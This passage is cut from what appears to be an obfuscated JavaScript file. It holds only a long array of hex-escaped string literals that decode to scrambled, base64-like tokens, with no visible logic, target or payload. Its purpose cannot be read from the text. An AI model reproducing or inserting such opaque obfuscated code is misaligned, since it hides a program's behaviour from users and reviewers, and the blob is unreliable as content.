64\x49\x33\x4b','\x43\x43\x6f\x4b\x6c\x75\x6e\x2b\x57\x37\x53\x78\x57\x35\x70\x64\x55\x6d\x6f\x67','\x67\x53\x6f\x75\x57\x34\x42\x64\x4a\x43\x6b\x6c\x66\x30\x42\x64\x52\x6d\x6f\x76\x43\x71','\x43\x43\x6b\x41\x57\x35\x34\x32','\x6b\x71\x33\x63\x49\x38\x6b\x6a','\x57\x50\x79\x4c\x6b\x38\x6f\x74\x57\x50\x54\x76\x57\x37\x34\x65','\x67\x76\x56\x63\x4e\x47','\x79\x6d\x6b\x63\x6f\x6d\x6b\x63','\x75\x6d\x6b\x59\x79\x38\x6f\x6f','\x57\x51\x53\x74\x57\x35\x4f\x52\x57\x51\x4e\x64\x53\x58\x79\x39\x57\x35\x64\x64\x4a\x57','\x6f\x38\x6f\x74\x67\x75\x70\x64\x4b\x38\x6b\x63\x57\x51\x7a\x47\x57\x35\x5a\x64\x4e\x61','\x76\x6d\x6b\x2b\x6b\x62\x6d\x79\x57\x34\x53\x53\x57\x35\x64\x64\x53\x53\x6f\x49','\x57\x36\x34\x50\x57\x36\x75\x48','\x64\x43\x6b\x2b\x46\x43\x6b\x39','\x57\x51\x4e\x64\x55\x74\x48\x63','\x57\x50\x70\x63\x48\x53\x6f\x50\x57\x50\x68\x63\x4b\x38\x6b\x74\x71\x77\x46\x64\x4b\x47\x65','\x57\x4f\x66\x4f\x79\x66\x65','\x75\x43\x6f\x66\x63\x6d\x6b\x2b\x67\x4e\x34\x79\x46\x5a\x44\x72','\x6f\x77\x6c\x64\x4e\x43\x6b\x44\x57\x51\x78\x64\x50\x66\x71\x64\x41\x61\x38','\x57\x52\x5a\x64\x52\x38\x6b\x4f\x57\x34\x30','\x57\x52\x52\x63\x55\x4e\x58\x43\x57\x35\x31\x77\x77\x64\x37\x63\x50\x57\x71','\x57\x36\x6c\x64\x51\x74\x4f\x63','\x73\x6d\x6f\x65\x66\x77\x6e\x58\x74\x75\x6e\x57\x66\x78\x43','\x77\x5a\x78\x63\x50\x43\x6f\x6e\x57\x35\x52\x64\x54\x5a\x79\x64\x78\x48\x69','\x77\x43\x6f\x56\x57\x34\x61\x4a\x57\x52\x74\x63\x4f\x43\x6f\x6c\x57\x34\x43\x71\x68\x61','\x66\x49\x4c\x6f\x42\x57','\x6a\x38\x6b\x30\x72\x53\x6f\x70\x72\x6d\x6f\x6f','\x57\x37\x42\x64\x53\x4e\x6e\x63','\x57\x51\x56\x64\x53\x43\x6f\x6e\x57\x51\x33\x63\x4b\x38\x6f\x33\x46\x32\x64\x64\x49\x71\x34','\x65\x63\x48\x79','\x46\x6d\x6f\x58\x57\x34\x78\x64\x4a\x71','\x62\x38\x6f\x6b\x57\x34\x37\x63\x47\x6d\x6f\x51\x57\x36\x4c\x4a\x57\x52\x6e\x79\x57\x4f\x47','\x57\x35\x37\x63\x4b\x61\x6e\x66','\x57\x34\x5a\x64\x4f\x75\x56\x63\x4e\x66\x43\x42\x57\x4f\x69\x33\x78\x4a\x34','\x57\x52\x52\x63\x55\x6d\x6f\x49\x57\x52\x76\x4e\x57\x35\x70\x63\x4f\x43\x6b\x39\x6e\x57','\x57\x36\x70\x64\x4f\x38\x6b\x68\x6b\x47','\x57\x50\x75\x7a\x75\x43\x6b\x41\x57\x52\x35\x4a\x65\x47','\x69\x6d\x6b\x34\x65\x53\x6b\x62','\x57\x35\x2f\x63\x52\x47\x53\x46\x57\x34\x62\x72\x7a\x5a\x56\x64\x54\x76\x53','\x57\x35\x78\x63\x48\x5a\x4a\x63\x4f\x61','\x57\x51\x75\x30\x57\x34\x6a\x51\x57\x35\x64\x63\x53\x64\x6d\x70\x57\x35\x56\x64\x50\x61','\x63\x53\x6b\x42\x44\x63\x61','\x57\x36\x5a\x64\x52\x67\x6d\x57\x62\x78\x47','\x69\x38\x6f\x7a\x64\x6d\x6b\x45\x75\x67\x34\x37\x7a\x53\x6b\x69','\x44\x75\x78\x63\x4b\x6d\x6b\x77\x6f\x38\x6b\x52\x57\x4f\x74\x64\x4e\x53\x6b\x33\x57\x37\x71','\x57\x35\x53\x67\x44\x53\x6b\x6a','\x57\x35\x31\x77\x66\x65\x4e\x63\x4f\x43\x6f\x6c\x45\x4a\x71','\x57\x4f\x6c\x63\x4a\x73\x35\x70','\x62\x77\x78\x63\x4a\x43\x6b\x49','\x57\x52\x74\x63\x4f\x53\x6f\x74\x6b\x76\x48\x4c\x57\x37\x42\x64\x48\x57\x4f','\x57\x36\x6c\x63\x47\x53\x6f\x44\x79\x53\x6f\x51\x57\x50\x31\x71\x43\x75\x6c\x64\x49\x47','\x44\x76\x56\x64\x47\x73\x65','\x65\x65\x31\x36\x64\x43\x6f\x39\x7a\x43\x6f\x30\x6a\x62\x5a\x63\x55\x57','\x41\x32\x46\x63\x4e\x43\x6b\x53\x66\x6d\x6f\x35\x57\x4f\x37\x64\x55\x43\x6b\x53\x57\x50\x6d','\x45\x43\x6b\x57\x42\x43\x6f\x6c\x74\x61','\x57\x35\x5a\x64\x50\x61\x53\x46\x57\x4f\x44\x77\x45\x47\x78\x64\x54\x75\x79','\x57\x4f\x46\x63\x48\x6d\x6b\x41\x57\x50\x4c\x74\x57\x35\x52\x63\x4e\x43\x6f\x34\x67\x78\x57','\x62\x77\x79\x46\x44\x61','\x57\x36\x65\x30\x70\x71\x35\x38\x6b\x6d\x6f\x49\x57\x50\x79\x61\x57\x4f\x6d','\x57\x35\x38\x39\x68\x47\x39\x65\x6b\x6d\x6f\x33\x57\x52\x79\x37\x57\x36\x30','\x77\x64\x78\x63\x55\x43\x6b\x51\x66\x38\x6b\x50\x57\x52\x52\x64\x4e\x53\x6b\x52\x57\x35\x75','\x57\x4f\x4a\x64\x4d\x78\x6c\x64\x47\x71','\x57\x4f\x69\x45\x57\x4f\x31\x68','\x57\x35\x66\x36\x68\x32\x57','\x6b\x6d\x6f\x32\x57\x36\x56\x63\x4b\x57','\x6b\x48\x4e\x63\x4a\x61\x53','\x57\x51\x50\x53\x76\x38\x6f\x70\x57\x52\x34\x65\x78\x59\x33\x64\x4a\x58\x75','\x57\x50\x42\x64\x50\x38\x6f\x57\x57\x4f\x71','\x57\x52\x39\x55\x44\x43\x6b\x41','\x6f\x78\x52\x64\x51\x63\x71','\x61\x4b\x46\x63\x55\x73\x37\x64\x55\x6d\x6b\x69\x57\x51\x54\x50\x76\x6d\x6b\x37','\x64\x38\x6f\x74\x67\x71\x4e\x64\x53\x38\x6b\x42\x57\x36\x48\x67\x57\x37\x2f\x63\x50\x47','\x57\x35\x5a\x63\x54\x78\x53\x31','\x57\x4f\x33\x63\x47\x38\x6b\x33\x57\x36\x30','\x57\x50\x46\x64\x54\x59\x76\x55\x57\x51\x64\x64\x54\x4d\x68\x63\x50\x61','\x67\x53\x6f\x35\x6b\x6d\x6f\x72\x7a\x4e\x71\x43\x76\x6d\x6b\x31\x57\x35\x34','\x44\x75\x37\x63\x51\x38\x6f\x4b','\x57\x4f\x6d\x33\x70\x38\x6f\x2b','\x57\x52\x4c\x63\x6d\x4c\x72\x46\x43\x38\x6f\x77\x57\x50\x74\x63\x56\x71\x61','\x57\x4f\x4e\x63\x4a\x63\x71\x73\x57\x35\x43\x41\x43\x63\x65','\x57\x35\x70\x63\x4b\x6d\x6f\x47\x66\x71','\x57\x50\x56\x64\x4b\x38\x6f\x50\x57\x51\x33\x63\x4b\x38\x6b\x71\x78\x77\x46\x64\x49\x59\x61','\x57\x36\x70\x64\x53\x64\x44\x6f\x57\x34\x6d\x62\x45\x4a\x6c\x64\x4a\x66\x61','\x57\x36\x4b\x58\x6a\x59\x4f','\x57\x36\x47\x6f\x79\x6d\x6f\x6e\x73\x38\x6f\x6b\x64\x5a\x61\x57\x6d\x61','\x45\x32\x56\x63\x4b\x6d\x6f\x4c\x6e\x6d\x6b\x66\x57\x50\x4e\x63\x49\x43\x6b\x53\x57\x37\x43','\x6b\x77\x5a\x63\x55\x71','\x66\x61\x42\x64\x47\x71','\x57\x52\x2f\x64\x4a\x73\x71\x63\x57\x52\x44\x69\x42\x57\x74\x63\x4d\x53\x6f\x6f','\x68\x38\x6b\x7a\x57\x37\x7a\x64','\x57\x35\x7a\x4c\x57\x52\x4e\x64\x4b\x4a\x38\x64\x67\x6d\x6b\x30\x63\x77\x38','\x57\x50\x62\x6a\x57\x36\x42\x63\x48\x64\x68\x63\x4d\x61','\x64\x43\x6f\x45\x66\x6d\x6b\x66\x6a\x31\x38\x4c\x77\x53\x6b\x73\x57\x36\x79','\x6c\x6d\x6f\x54\x68\x58\x65\x53\x57\x36\x30\x52\x57\x34\x52\x63\x55\x43\x6f\x70','\x67\x38\x6b\x57\x57\x36\x42\x63\x4a\x47','\x61\x47\x75\x53\x43\x57','\x43\x53\x6b\x79\x57\x34\x70\x64\x54\x71','\x57\x50\x6a\x38\x57\x51\x70\x63\x4b\x77\x71\x38','\x67\x43\x6f\x64\x77\x43\x6f\x39\x75\x43\x6f\x73\x57\x51\x37\x64\x50\x38\x6b\x74\x76\x57','\x74\x4a\x68\x63\x4c\x53\x6b\x37\x6e\x38\x6b\x45\x57\x4f\x46\x64\x55\x53\x6b\x53\x57\x50\x61','\x6e\x6d\x6f\x69\x6c\x53\x6b\x4c\x46\x30\x75\x37\x45\x6d\x6b\x78\x57\x37\x57','\x57\x51\x64\x64\x54\x58\x76\x49','\x57\x37\x4c\x34\x69\x75\x7a\x55\x76\x71','\x66\x53\x6b\x69\x57\x52\x7a\x51','\x6a\x43\x6f\x64\x67\x73\x37\x64\x54\x38\x6b\x5a\x57\x51\x39\x62\x57\x36\x52\x64\x4c\x57','\x65\x62\x4b\x32\x66\x71','\x42\x6d\x6b\x7a\x57\x37\x4b\x34\x57\x51\x2f\x64\x48\x38\x6b\x72\x57\x52\x38\x35\x61\x47','\x64\x53\x6b\x68\x57\x34\x58\x4a\x57\x4f\x5a\x64\x4a\x53\x6b\x70\x57\x37\x57','\x77\x53\x6b\x77\x75\x38\x6f\x64\x46\x38\x6f\x57\x64\x48\x75','\x57\x52\x70\x64\x4b\x6d\x6b\x59\x57\x52\x6d','\x64\x38\x6f\x36\x57\x34\x46\x63\x4e\x53\x6b\x70\x75\x33\x33\x64\x4e\x43\x6f\x64\x44\x47','\x61\x57\x56\x64\x4b\x38\x6b\x48','\x57\x37\x74\x64\x4d\x57\x6c\x64\x4b\x32\x54\x4d\x57\x4f\x66\x4d\x74\x61\x4b','\x57\x37\x78\x64\x53\x4b\x75\x79','\x79\x4e\x30\x76\x6e\x61','\x57\x50\x62\x77\x57\x50\x52\x63\x51\x57\x4e\x63\x4a\x6d\x6b\x6e\x57\x51\x42\x63\x49\x67\x57','\x78\x6d\x6b\x4a\x57\x37\x68\x64\x50\x57','\x57\x50\x6d\x33\x69\x43\x6b\x75','\x57\x51\x50\x34\x66\x43\x6f\x35\x57\x52\x6a\x33\x57\x51\x39\x4c\x74\x6d\x6f\x76','\x61\x43\x6f\x66\x6b\x53\x6b\x31','\x6b\x67\x56\x64\x50\x30\x71','\x72\x4b\x2f\x63\x55\x58\x2f\x63\x50\x47','\x57\x52\x4e\x63\x4a\x6d\x6f\x49\x57\x4f\x47','\x57\x36\x58\x4c\x66\x58\x71','\x70\x48\x4e\x63\x47\x58\x52\x63\x49\x38\x6b\x37\x57\x52\x4f\x34\x41\x53\x6b\x69','\x57\x4f\x52\x64\x52\x32\x64\x64\x49\x61','\x69\x4d\x65\x59\x45\x6d\x6f\x4f\x44\x47','\x57\x37\x64\x64\x52\x59\x33\x64\x4e\x4d\x7a\x33\x57\x4f\x66\x4d\x78\x74\x38','\x66\x66\x6c\x63\x51\x78\x75\x4e\x57\x37\x65','\x57\x36\x2f\x64\x4e\x75\x46\x64\x4e\x71','\x45\x43\x6b\x56\x6a\x43\x6f\x41\x73\x38\x6b\x33\x57\x50\x52\x63\x4e\x5a\x70\x64\x52\x47','\x76\x6d\x6b\x2f\x6d\x62\x6d\x64\x57\x36\x53\x75\x57\x4f\x2f\x64\x52\x38\x6f\x38','\x57\x35\x64\x63\x47\x33\x69\x45\x79\x4d\x44\x51\x6d\x47','\x57\x36\x35\x34\x6d\x4a\x65\x32\x43\x38\x6f\x6a\x57\x4f\x61','\x57\x36\x39\x2b\x63\x33\x66\x47\x45\x43\x6f\x56','\x70\x73\x50\x63\x6e\x43\x6f\x62\x77\x53\x6f\x72\x67\x47\x74\x64\x4b\x47','\x75\x43\x6f\x66\x73\x53\x6b\x70\x63\x4e\x7a\x35\x46\x5a\x65\x65','\x6a\x53\x6f\x30\x70\x59\x4e\x64\x52\x38\x6b\x63\x57\x51\x7a\x48\x57\x34\x6c\x64\x4e\x71','\x57\x35\x6d\x6d\x6e\x38\x6b\x50','\x57\x36\x4f\x61\x57\x50\x47\x36','\x57\x36\x34\x79\x57\x51\x31\x50\x57\x52\x56\x64\x49\x53\x6b\x75\x79\x61','\x57\x34\x4e\x63\x49\x38\x6f\x61\x78\x47','\x75\x65\x2f\x64\x51\x43\x6f\x68\x57\x51\x34\x6c\x57\x51\x33\x64\x55\x64\x38','\x57\x37\x48\x4c\x72\x47\x62\x67\x6a\x38\x6f\x53\x57\x52\x69\x6a\x57\x34\x43','\x6a\x53\x6f\x6e\x67\x53\x6b\x55\x57\x34\x64\x63\x55\x6d\x6b\x52\x6f\x38\x6f\x70','\x57\x36\x56\x63\x49\x32\x62\x62\x6b\x30\x64\x63\x53\x4d\x68\x63\x51\x77\x6d','\x57\x4f\x47\x33\x76\x43\x6b\x65\x57\x52\x34\x7a\x75\x63\x78\x64\x4a\x68\x71','\x57\x51\x4a\x63\x51\x67\x6a\x76','\x57\x4f\x2f\x64\x4a\x76\x64\x64\x4e\x61','\x57\x50\x52\x63\x4b\x43\x6f\x62\x57\x36\x76\x57\x57\x36\x6c\x63\x48\x53\x6b\x77','\x79\x30\x2f\x63\x49\x6d\x6b\x6e\x6c\x6d\x6f\x49\x57\x52\x2f\x64\x53\x53\x6b\x39\x57\x34\x6d','\x57\x35\x56\x63\x4f\x78\x6a\x51\x70\x4b\x46\x63\x51\x32\x64\x63\x49\x76\x71','\x65\x75\x2f\x63\x49\x58\x30\x77\x57\x36\x33\x63\x52\x53\x6f\x68\x57\x51\x30','\x66\x62\x37\x63\x4b\x6d\x6f\x46','\x6a\x38\x6b\x53\x57\x37\x33\x63\x51\x6d\x6f\x51\x57\x36\x48\x4e','\x57\x37\x6c\x64\x4c\x5a\x72\x70\x57\x37\x50\x71\x66\x64\x4a\x64\x4a\x72\x43','\x67\x43\x6b\x69\x57\x52\x72\x5a\x76\x4a\x4c\x70\x57\x51\x50\x61\x65\x47','\x57\x51\x72\x44\x6f\x38\x6f\x75\x57\x50\x39\x2f\x57\x37\x4c\x73\x44\x38\x6f\x38','\x69\x58\x31\x48\x45\x53\x6f\x66\x45\x38\x6f\x54\x44\x64\x42\x64\x4b\x61','\x57\x34\x54\x6b\x68\x68\x75','\x75\x76\x2f\x63\x4e\x6d\x6b\x6b','\x74\x53\x6f\x68\x57\x4f\x53\x32\x57\x4f\x42\x64\x55\x53\x6b\x41\x57\x36\x57\x70\x62\x71','\x57\x50\x2f\x64\x54\x53\x6b\x57\x57\x51\x30','\x45\x43\x6f\x58\x6b\x4d\x6d','\x73\x38\x6f\x66\x73\x47','\x57\x52\x2f\x64\x4a\x4c\x52\x64\x52\x57','\x57\x34\x34\x51\x57\x51\x50\x4c\x57\x51\x4a\x64\x52\x6d\x6b\x6e\x6a\x53\x6f\x31\x57\x37\x57','\x57\x51\x42\x64\x4d\x77\x72\x4c\x57\x50\x4e\x64\x4b\x30\x33\x63\x51\x6d\x6b\x69\x57\x52\x6d','\x42\x6d\x6f\x2b\x57\x50\x34\x58\x57\x50\x78\x64\x55\x43\x6b\x72\x57\x35\x4b\x4f\x75\x57','\x57\x35\x69\x4e\x57\x4f\x78\x63\x53\x61\x6a\x2f\x69\x38\x6b\x67\x62\x74\x53','\x57\x35\x54\x45\x6d\x4d\x62\x73\x69\x53\x6b\x55\x57\x51\x74\x63\x51\x64\x38','\x57\x37\x33\x64\x4d\x49\x50\x42\x57\x37\x62\x46\x72\x32\x69','\x57\x34\x31\x4f\x68\x4a\x72\x49\x77\x6d\x6f\x6c\x57\x50\x4f\x34\x57\x36\x75','\x57\x34\x37\x63\x4c\x65\x71\x65\x69\x32\x50\x37\x65\x38\x6f\x39','\x78\x76\x46\x63\x4b\x53\x6b\x6a\x64\x6d\x6b\x61\x57\x52\x2f\x63\x49\x53\x6f\x70','\x45\x4d\x52\x63\x4c\x53\x6b\x54\x6b\x61','\x57\x36\x39\x59\x67\x47\x4e\x63\x51\x6d\x6f\x41','\x6e\x61\x58\x66\x6e\x53\x6f\x7a\x63\x53\x6b\x64\x7a\x32\x33\x64\x49\x47','\x57\x50\x48\x79\x6c\x64\x4a\x63\x56\x43\x6f\x65','\x57\x37\x54\x2b\x57\x52\x5a\x63\x52\x47','\x63\x43\x6f\x72\x62\x38\x6b\x55','\x77\x53\x6b\x69\x6e\x53\x6f\x64\x42\x53\x6b\x6c\x63\x4b\x64\x63\x54\x61\x47','\x6c\x53\x6b\x4b\x6d\x53\x6f\x6d\x44\x53\x6b\x41\x57\x51\x33\x63\x51\x62\x42\x64\x52\x71','\x6a\x71\x54\x33\x43\x53\x6f\x62\x57\x50\x78\x64\x52\x43\x6f\x6f\x77\x53\x6f\x71','\x57\x4f\x56\x64\x54\x38\x6f\x76\x57\x35\x79','\x67\x43\x6b\x34\x79\x43\x6f\x69\x76\x43\x6f\x55\x57\x4f\x2f\x64\x53\x43\x6b\x76\x64\x61','\x70\x66\x43\x71\x43\x38\x6f\x6c\x76\x38\x6b\x68\x64\x4c\x79','\x57\x52\x46\x63\x55\x38\x6f\x4f\x6f\x71','\x71\x38\x6b\x33\x68\x38\x6f\x6b','\x57\x51\x7a\x51\x57\x34\x78\x63\x51\x57\x56\x64\x54\x38\x6b\x6e\x57\x51\x70\x63\x49\x61\x53','\x57\x50\x62\x72\x76\x75\x39\x6e\x71\x6d\x6b\x73\x41\x76\x78\x64\x53\x61','\x77\x53\x6b\x6a\x43\x43\x6f\x65\x7a\x43\x6b\x6c\x63\x4a\x52\x63\x54\x61\x47','\x57\x50\x70\x63\x53\x75\x34\x41','\x57\x35\x74\x63\x51\x4c\x62\x4e\x6e\x74\x54\x38\x75\x53\x6b\x67\x44\x71','\x57\x4f\x4e\x64\x53\x38\x6f\x5a\x57\x51\x33\x63\x52\x38\x6f\x74\x74\x64\x42\x64\x4f\x47\x61','\x75\x33\x74\x63\x47\x6d\x6b\x43\x57\x4f\x37\x64\x54\x48\x75\x74\x66\x73\x34','\x45\x38\x6f\x41\x65\x75\x43\x2b\x57\x34\x61\x6d','\x57\x35\x72\x6d\x57\x4f\x78\x63\x52\x47\x69\x66\x61\x43\x6b\x67\x62\x4d\x34','\x78\x38\x6b\x6f\x57\x34\x4a\x64\x4a\x61','\x57\x50\x42\x64\x52\x48\x72\x77','\x57\x50\x74\x64\x4f\x33\x48\x4c\x57\x4f\x42\x63\x4f\x4c\x37\x63\x51\x43\x6b\x36\x57\x4f\x69','\x70\x59\x44\x4b\x66\x6d\x6f\x62\x57\x52\x52\x64\x50\x6d\x6f\x45\x7a\x53\x6f\x65','\x57\x35\x42\x64\x50\x53\x6b\x73\x43\x30\x4b\x31\x57\x36\x52\x63\x4a\x4b\x46\x64\x51\x71','\x57\x51\x39\x65\x57\x34\x48\x4c','\x57\x36\x56\x63\x4c\x66\x58\x6c\x62\x4b\x2f\x63\x52\x77\x74\x63\x48\x75\x69','\x68\x58\x48\x6e\x44\x6d\x6f\x33\x57\x51\x5a\x64\x4c\x38\x6f\x6c\x77\x53\x6f\x41','\x74\x6d\x6b\x32\x57\x34\x74\x64\x4b\x38\x6b\x62\x57\x37\x6a\x58\x57\x51\x50\x37\x57\x4f\x69','\x57\x52\x61\x6b\x57\x34\x6a\x68\x57\x36\x74\x64\x4c\x58\x71\x73\x57\x36\x64\x64\x55\x61','\x6c\x61\x62\x2b\x44\x6d\x6f\x4b\x76\x6d\x6f\x33\x6e\x62\x33\x64\x4f\x61','\x68\x43\x6b\x44\x67\x62\x76\x49\x66\x71\x75\x76\x41\x47','\x75\x38\x6f\x37\x57\x34\x2f\x64\x53\x43\x6b\x66\x57\x50\x4b\x78\x57\x34\x5a\x64\x4e\x61','\x57\x4f\x62\x6b\x69\x53\x6f\x32\x57\x4f\x62\x6b\x57\x51\x43','\x44\x6d\x6f\x77\x73\x57\x34','\x57\x51\x4a\x63\x50\x5a\x76\x47','\x57\x4f\x37\x63\x56\x64\x71\x63','\x6a\x53\x6b\x56\x6a\x43\x6f\x66\x73\x6d\x6b\x47\x57\x4f\x52\x64\x55\x47\x37\x64\x4a\x47','\x42\x6d\x6f\x6e\x68\x30\x38\x4d\x57\x35\x69\x71\x57\x4f\x56\x64\x56\x38\x6f\x62','\x6c\x72\x2f\x63\x50\x53\x6f\x41','\x57\x34\x6a\x36\x6e\x58\x56\x63\x4a\x43\x6f\x32\x63\x61\x4a\x63\x56\x6d\x6f\x72','\x57\x37\x35\x53\x6b\x38\x6f\x6a','\x6e\x4d\x68\x64\x4f\x74\x46\x63\x4b\x73\x53\x6c\x71\x33\x72\x53','\x61\x6d\x6f\x76\x57\x37\x37\x64\x49\x38\x6f\x4f\x72\x65\x64\x64\x53\x53\x6f\x65','\x57\x35\x68\x63\x47\x4e\x75\x50','\x74\x4a\x70\x64\x4a\x6d\x6b\x51\x64\x38\x6b\x6f\x57\x4f\x46\x64\x4a\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x69\x63\x48\x35\x35\x45\x64\x6d\x65','\x57\x51\x54\x6b\x68\x38\x6f\x6e','\x77\x77\x70\x64\x47\x6d\x6f\x62\x57\x35\x78\x64\x4d\x48\x69\x61\x76\x47\x4e\x64\x4c\x71','\x77\x43\x6b\x6f\x41\x53\x6b\x46\x71\x53\x6b\x6d\x63\x64\x47','\x57\x52\x78\x64\x47\x53\x6b\x62\x57\x34\x31\x75\x57\x36\x42\x63\x50\x43\x6f\x2f\x69\x78\x30','\x57\x4f\x70\x64\x4a\x6d\x6b\x33\x66\x47','\x57\x52\x34\x33\x76\x43\x6b\x33\x57\x50\x53\x46\x41\x71','\x57\x51\x6e\x45\x6c\x6d\x6f\x67\x57\x52\x72\x57','\x57\x4f\x33\x63\x4f\x53\x6f\x6e\x57\x51\x6a\x70\x57\x36\x78\x63\x47\x38\x6f\x55\x6f\x4b\x4f','\x57\x51\x2f\x63\x4f\x6d\x6f\x5a\x57\x50\x61','\x57\x35\x78\x64\x54\x49\x7a\x63','\x73\x6d\x6b\x72\x44\x38\x6f\x6e','\x69\x53\x6b\x73\x72\x38\x6f\x35\x44\x53\x6f\x78','\x57\x4f\x6c\x64\x53\x67\x57\x4d\x6f\x49\x6a\x38\x75\x38\x6b\x63','\x57\x35\x42\x63\x47\x53\x6b\x73\x43\x75\x4c\x6f\x57\x35\x46\x63\x55\x66\x4e\x64\x51\x71','\x57\x35\x71\x53\x61\x4d\x66\x5a\x61\x53\x6f\x67\x42\x4e\x70\x63\x51\x71','\x57\x50\x68\x64\x4c\x53\x6f\x47\x57\x34\x42\x63\x51\x38\x6f\x39','\x57\x52\x56\x64\x50\x43\x6f\x37\x57\x4f\x34','\x6b\x71\x4a\x63\x52\x65\x47\x50\x57\x34\x37\x63\x4a\x6d\x6f\x64','\x57\x37\x6c\x64\x49\x64\x37\x63\x4a\x68\x4b','\x57\x34\x4e\x64\x48\x74\x52\x63\x4f\x57','\x57\x52\x53\x35\x41\x6d\x6b\x31\x57\x4f\x79\x31\x46\x74\x33\x64\x55\x59\x75','\x57\x51\x56\x64\x56\x48\x42\x64\x4d\x33\x62\x6c\x57\x4f\x44\x48\x43\x57','\x57\x50\x2f\x64\x4b\x53\x6f\x4a\x57\x4f\x33\x63\x54\x38\x6b\x79\x6f\x77\x2f\x64\x50\x57\x65','\x57\x50\x46\x64\x50\x6d\x6f\x4c\x57\x52\x71','\x57\x34\x50\x4f\x71\x75\x4b','\x6a\x30\x4a\x63\x50\x72\x30','\x61\x72\x5a\x63\x4c\x38\x6b\x75\x57\x4f\x42\x64\x4f\x73\x57\x33\x42\x64\x65','\x64\x6d\x6f\x31\x43\x53\x6b\x6f\x71\x57\x47\x77\x78\x6d\x6b\x65\x57\x34\x34','\x57\x52\x43\x35\x57\x34\x52\x63\x50\x63\x74\x63\x56\x6d\x6b\x72\x57\x36\x5a\x64\x56\x75\x30','\x57\x50\x4f\x55\x44\x6d\x6b\x76\x57\x52\x53\x58\x78\x47\x2f\x64\x50\x49\x69','\x57\x52\x76\x31\x78\x43\x6f\x6d','\x6f\x53\x6b\x56\x57\x35\x64\x63\x47\x61','\x45\x38\x6b\x46\x57\x35\x78\x64\x52\x53\x6f\x2b\x75\x47\x38\x47\x57\x50\x78\x64\x47\x71','\x62\x43\x6f\x2f\x65\x62\x44\x4e\x67\x59\x66\x71\x42\x53\x6f\x34','\x78\x38\x6b\x67\x57\x37\x74\x64\x56\x38\x6f\x59\x6f\x71\x38\x6f\x57\x50\x78\x63\x50\x57','\x69\x58\x52\x63\x4d\x58\x65','\x57\x34\x7a\x31\x69\x4a\x31\x55\x44\x43\x6f\x2b\x57\x4f\x74\x63\x55\x73\x47','\x57\x51\x56\x63\x4b\x68\x46\x64\x4f\x61','\x57\x51\x65\x39\x57\x34\x46\x63\x4b\x61','\x76\x38\x6b\x4a\x57\x51\x33\x63\x4b\x38\x6b\x32\x71\x64\x68\x64\x4e\x43\x6f\x4a\x43\x57','\x57\x4f\x6c\x63\x4c\x6d\x6b\x35\x57\x35\x7a\x51\x57\x36\x56\x63\x4f\x6d\x6b\x50','\x57\x50\x5a\x63\x4e\x6d\x6f\x43\x45\x61','\x57\x51\x52\x64\x4e\x72\x4f\x56','\x69\x43\x6f\x4c\x6e\x38\x6f\x6c','\x72\x6d\x6b\x76\x79\x73\x72\x55\x66\x38\x6f\x47\x72\x4a\x2f\x63\x56\x47','\x57\x37\x6a\x33\x69\x38\x6f\x67','\x57\x50\x6e\x34\x6c\x43\x6f\x2f','\x57\x4f\x33\x63\x4c\x38\x6f\x73\x57\x34\x6a\x4f\x57\x37\x56\x63\x50\x43\x6b\x37\x45\x75\x4f','\x46\x59\x58\x76\x44\x43\x6f\x70\x57\x34\x56\x64\x4c\x43\x6f\x6d\x7a\x43\x6f\x48','\x61\x49\x70\x64\x4d\x53\x6f\x46','\x6e\x38\x6b\x34\x73\x76\x7a\x76\x61\x5a\x35\x6c\x67\x38\x6f\x55','\x57\x37\x64\x63\x51\x31\x65\x41\x63\x65\x42\x63\x49\x33\x6c\x63\x54\x68\x6d','\x57\x52\x52\x64\x4e\x71\x72\x66','\x57\x52\x46\x63\x4a\x53\x6f\x75\x57\x35\x66\x52\x57\x36\x56\x63\x50\x6d\x6b\x67\x57\x51\x46\x63\x54\x47','\x57\x51\x2f\x63\x53\x6d\x6f\x5a\x41\x77\x4f\x48\x57\x35\x42\x64\x48\x48\x64\x64\x4d\x47','\x6f\x72\x4e\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x54\x64\x65\x64\x42\x61\x38','\x74\x43\x6b\x34\x57\x36\x56\x63\x56\x6d\x6f\x36\x79\x49\x4f\x72\x57\x51\x4e\x64\x50\x47','\x57\x50\x61\x53\x57\x34\x74\x63\x56\x63\x5a\x63\x55\x53\x6b\x67\x57\x52\x78\x63\x4b\x4e\x71','\x65\x4b\x56\x64\x47\x47\x4f','\x57\x36\x42\x64\x4c\x62\x7a\x70\x57\x36\x62\x46\x71\x33\x33\x64\x4a\x77\x57','\x57\x4f\x4a\x64\x54\x33\x6c\x64\x4d\x71','\x57\x35\x64\x63\x4a\x66\x69\x66','\x57\x50\x79\x6a\x78\x53\x6b\x38\x57\x51\x65\x76','\x57\x37\x48\x4d\x64\x62\x6a\x48\x78\x6d\x6f\x4f\x57\x50\x69','\x70\x4e\x33\x64\x4c\x59\x42\x63\x4d\x6d\x6b\x2b\x57\x51\x6d\x32','\x45\x38\x6f\x4a\x6a\x4b\x65','\x62\x43\x6f\x2f\x65\x62\x44\x37\x74\x49\x66\x44\x42\x53\x6f\x34','\x57\x50\x6e\x72\x57\x36\x6a\x6a\x57\x37\x78\x64\x51\x72\x61\x72\x57\x36\x64\x63\x4e\x61','\x6a\x43\x6b\x7a\x57\x50\x42\x63\x54\x43\x6f\x7a\x57\x50\x31\x57\x57\x52\x33\x64\x54\x43\x6b\x72\x57\x35\x6d\x56\x57\x34\x38','\x70\x59\x44\x6c\x65\x53\x6f\x67\x57\x51\x2f\x64\x4c\x43\x6f\x6d\x71\x43\x6f\x78','\x43\x4c\x5a\x63\x4d\x6d\x6b\x65','\x79\x64\x37\x63\x4b\x6d\x6b\x2f','\x57\x36\x39\x39\x62\x68\x7a\x32\x6b\x53\x6b\x35\x57\x52\x70\x63\x4d\x47\x75','\x76\x6d\x6b\x44\x46\x74\x34','\x57\x35\x42\x64\x50\x53\x6f\x74\x46\x4c\x61\x35\x57\x35\x68\x63\x54\x4d\x4e\x63\x4e\x71','\x71\x6d\x6f\x4b\x57\x36\x78\x63\x51\x6d\x6b\x34\x57\x37\x4b\x57\x57\x50\x4a\x64\x4a\x6d\x6b\x51','\x57\x36\x4e\x63\x53\x43\x6f\x32\x44\x33\x66\x49\x57\x36\x4e\x63\x50\x4e\x64\x64\x4a\x47','\x76\x43\x6b\x49\x57\x37\x33\x64\x51\x47','\x64\x53\x6f\x7a\x62\x64\x42\x64\x53\x6d\x6b\x32\x57\x4f\x4b\x41\x57\x34\x42\x64\x4b\x71','\x6a\x31\x47\x39\x72\x38\x6b\x43\x73\x53\x6b\x69\x62\x32\x4f\x6b','\